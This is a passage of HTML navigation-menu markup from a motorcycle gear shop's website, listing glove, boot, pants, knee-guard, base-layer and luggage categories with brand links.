<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34954' id='mega-menu-item-34954'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/">SOLACE Furious CE Gloves V2.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41346' id='mega-menu-item-41346'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/">SOLACE Furious Gloves V3.0 CE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32516' id='mega-menu-item-32516'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/">Solace Versadry WP Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34283' id='mega-menu-item-34283'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/">SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34979' id='mega-menu-item-34979'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/">SOLACE SABRE CE GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37999' id='mega-menu-item-37999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/">▸ Solace Rival Carbon CE Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37559' id='mega-menu-item-37559'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vento-dualsport-gloves/">▸ SOLACE Vento Dualsport Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40907' id='mega-menu-item-40907'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/">▸ Solace Hobo Semi-Gauntlet Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32522' id='mega-menu-item-32522'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" aria-haspopup="true" aria-expanded="false">SCALA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32523' id='mega-menu-item-32523'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/">Scala Air Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32524' id='mega-menu-item-32524'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/">Scala Trekker Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32525' id='mega-menu-item-32525'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/">Scala Viper Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32526' id='mega-menu-item-32526'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/">Scala Runner Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37817' id='mega-menu-item-37817'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/">▸  Scala Atlas Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38287' id='mega-menu-item-38287'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/">▸  Scala Typhoon Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38340' id='mega-menu-item-38340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/">▸ Scala Speed Glove</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32527' id='mega-menu-item-32527'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/" aria-haspopup="true" aria-expanded="false">LS2 GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35227' id='mega-menu-item-35227'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/">LS2 SPARK II LEATHER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35250' id='mega-menu-item-35250'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/">LS2 SPARK II AIR GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35268' id='mega-menu-item-35268'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/">LS2 CHAKI GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34228' id='mega-menu-item-34228'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/" aria-haspopup="true" aria-expanded="false">RAIDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34225' id='mega-menu-item-34225'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/">Raida AirWave Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34226' id='mega-menu-item-34226'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/">Raida AqDry Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35304' id='mega-menu-item-35304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/" aria-haspopup="true" aria-expanded="false">CRAMSTER GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35305' id='mega-menu-item-35305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/">CRAMSTER K2K GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35379' id='mega-menu-item-35379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/">CRAMSTER BREEZER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35405' id='mega-menu-item-35405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/">CRAMSTER FLUX WP GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36991' id='mega-menu-item-36991'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/">CRAMSTER FLUX SP GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35847' id='mega-menu-item-35847'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/" aria-haspopup="true" aria-expanded="false">KORDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35849' id='mega-menu-item-35849'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/">Korda Street Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/">KORDA AERO GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35951' id='mega-menu-item-35951'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/">KORDA STREET SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35958' id='mega-menu-item-35958'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/">KORDA STUNT SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41436' id='mega-menu-item-41436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/">Korda Triad Riding Gloves</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32574' id='mega-menu-item-32574'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/boots/">BOOTS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32575' id='mega-menu-item-32575'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/">FLY Racing Maverik   Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32577' id='mega-menu-item-32577'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-riding-boot/">Orazo Riding Boot</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32578' id='mega-menu-item-32578'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ryo-boots/">RYO Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32579' id='mega-menu-item-32579'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/">XDI Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32580' id='mega-menu-item-32580'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-boots/">Solace Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32581' id='mega-menu-item-32581'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-tourer-boots/">Raida Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33030' id='mega-menu-item-33030'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-riding-boots/">AXOR RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36205' id='mega-menu-item-36205'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-riding-boots/">BISON RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37866' id='mega-menu-item-37866'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-boots/">LS2 BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32605' id='mega-menu-item-32605'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-shoe-cover/">Solace Shoe Cover Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38053' id='mega-menu-item-38053'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/">Solace Socks Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40222' id='mega-menu-item-40222'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/vr1-biker-boots/">VR1 Biker Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41483' id='mega-menu-item-41483'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/korda-boots/">KORDA BOOTS</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32479' id='mega-menu-item-32479'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/pants/">Pants<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43001' id='mega-menu-item-43001'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/" aria-haspopup="true" aria-expanded="false">SOLACE PANT<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34874' id='mega-menu-item-34874'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/">SOLACE COOLPRO V3T.0 PANTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32485' id='mega-menu-item-32485'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/">Solace Gravel Denim Jeans Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32486' id='mega-menu-item-32486'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/">Solace S30 Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37492' id='mega-menu-item-37492'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/">SOLACE ION AIR MESH PANT</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37763' id='mega-menu-item-37763'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/">Solace Mercury Denim Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32489' id='mega-menu-item-32489'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" aria-haspopup="true" aria-expanded="false">Scala Pants<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32490' id='mega-menu-item-32490'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/">Scala Street Riding Pant</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34812' id='mega-menu-item-34812'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/" aria-haspopup="true" aria-expanded="false">RAIDA PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34813' id='mega-menu-item-34813'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/">Raida Rover Riding Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-37509' id='mega-menu-item-37509'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/" aria-haspopup="true" aria-expanded="false">BISON PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37508' id='mega-menu-item-37508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/">BISON AIR PRO RIDING PANT</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32529' id='mega-menu-item-32529'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/knee-guards/">Knee Guards<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32530' id='mega-menu-item-32530'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/aspida-knee-guard/">Aspida Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32536' id='mega-menu-item-32536'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scoyco-knee-guard/">Scoyco Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34152' id='mega-menu-item-34152'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-knee-guards/">Solace Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36348' id='mega-menu-item-36348'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/cramster-knee-guard/">Cramster Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37160' id='mega-menu-item-37160'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/taichi-knee-guards/">Taichi Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37673' id='mega-menu-item-37673'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-knee-guard/">Orazo Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41079' id='mega-menu-item-41079'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/">Scala Knee Guards</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32478' id='mega-menu-item-32478'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/">JACKETS BASE LAYER<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34720' id='mega-menu-item-34720'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/">Raida Base Layer ( Top )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34719' id='mega-menu-item-34719'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/">Raida Base Layer ( Bottom )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38614' id='mega-menu-item-38614'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/">SOLASE S-DRY 500</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32539' id='mega-menu-item-32539'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/motorcycle-luggage/" aria-haspopup="true" aria-expanded="false" tabindex="0">Motorcycle Luggage<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32540' id='mega-menu-item-32540'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tank-bags">Tank Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32542' id='mega-menu-item-32542'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tank-bag/">Dirtsack Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32543' id='mega-menu-item-32543'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/">Guardian Gears Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32545' id='mega-menu-item-32545'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/">Solace Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36189' id='mega-menu-item-36189'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tankbag/">Bison Tank Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32546' id='mega-menu-item-32546'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/saddle-bags">Saddle Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32548' id='mega-menu-item-32548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/">Dirtsack Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32549' id='mega-menu-item-32549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-saddle-bag/">Invictus Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32551' id='mega-menu-item-32551'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/">Guardian Gears Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32552' id='mega-menu-item-32552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-saddle-bags/">Solace Saddle Bags</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37881' id='mega-menu-item-37881'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-saddle-bag/">▸Bison Saddle Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32553' id='mega-menu-item-32553'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tail-bags">Tail Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32554' id='mega-menu-item-32554'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/">Guardian Gears Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32555' id='mega-menu-item-32555'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tail-bag/">Dirtsack Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32556' id='mega-menu-item-32556'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-tail-bag/">Invictus Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32557' id='mega-menu-item-32557'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-tail-bag/">Solace Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41683' id='mega-menu-item-41683'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tail-bag/">BISON Tail bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32558' id='mega-menu-item-32558'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags">Hydration & Utility Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32560' id='mega-menu-item-32560'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/monster-hydration-bag/">Monster Hydration Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33869' id='mega-menu-item-33869'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-hydration-backpack/">Raida Hydration Backpack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32562' id='mega-menu-item-32562'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-sling/">Guardian Gears Sling Bag, Waist Bag, Thigh Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34212' id='mega-menu-item-34212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-hydration-backpack/">Solace Hydration Backpack</a></li>	</ul>
